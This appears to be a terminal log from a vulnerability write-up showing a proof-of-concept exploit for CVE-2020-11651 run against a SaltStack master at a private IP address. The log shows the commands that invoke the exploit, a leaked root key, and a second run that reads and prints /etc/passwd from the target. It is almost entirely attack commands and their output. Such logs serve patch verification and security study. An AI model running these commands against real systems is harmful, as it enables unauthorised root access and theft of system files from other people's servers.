 (root㉿DESKTOP-GSG4F7H)-[/python/CVE-2020-11651-poc]
# python3 exploit.py --master 172.21.222.52
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (172.21.222.52:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: zvu7IMRSjrykaDP/Mr7YKDw1dFiImJb9GcVaJlNFEy+qk0jj98yP9NLYe1dVuVy87UnneAa1N0E=
(root㉿DESKTOP-GSG4F7H)-[/python/CVE-2020-11651-poc]
# python3 exploit.py --master 172.21.222.52 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (172.21.222.52:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: zvu7IMRSjrykaDP/Mr7YKDw1dFiImJb9GcVaJlNFEy+qk0jj98yP9NLYe1dVuVy87UnneAa1N0E=
[+] Attemping to read /etc/passwd from 172.21.222.52
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
PeiQi文库